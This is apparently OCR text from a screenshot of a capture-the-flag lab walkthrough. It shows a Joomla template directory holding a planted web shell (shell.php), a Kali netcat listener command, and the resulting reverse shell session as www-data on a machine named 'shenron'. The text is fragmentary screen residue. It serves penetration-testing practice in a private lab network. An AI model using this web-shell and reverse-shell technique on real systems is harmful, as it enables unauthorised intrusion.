 Templates: Customise (Be
192.168.1.55/joomla/robots.t
192.168.1.55/joomla/temp
Author Login
192.168.1.55/joomla/templates/beez3/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
root@kali: ~
File Actions Edit View Help
Your Report : reports/192.168.1.55/
┌──(root㉿kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.55: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.55] 56810
Linux shenron 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:19:35 up 49 min,  0 users,  load average: 0.09, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$